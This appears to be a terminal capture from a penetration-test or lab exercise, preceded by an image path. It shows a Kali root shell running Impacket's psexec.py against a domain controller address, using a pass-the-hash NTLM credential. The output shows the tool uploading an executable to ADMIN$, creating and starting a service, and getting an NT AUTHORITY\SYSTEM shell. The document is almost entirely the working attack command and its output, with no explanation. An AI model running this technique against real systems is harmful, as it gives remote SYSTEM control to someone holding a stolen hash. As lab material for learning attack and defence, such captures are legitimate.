 ┌──(root㉿kali)-[~/Desktop/tools/impacket/examples]
└─# python psexec.py DC/Administrator@192.168.59.199 -hashes :c17336b6c2ea715e02e8bbd04c91e543
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra

[*] Requesting shares on 192.168.59.199.....
[*] Found writable share ADMIN$
[*] Uploading file YuinrTJM.exe
[*] Opening SVCManager on 192.168.59.199.....
[*] Creating service OlFE on 192.168.59.199.....
[*] Starting service OlFE.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.2.9200]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2012 Microsoft Corporation�����������Ȩ����

C:\Windows\system32> whoami
nt authority\system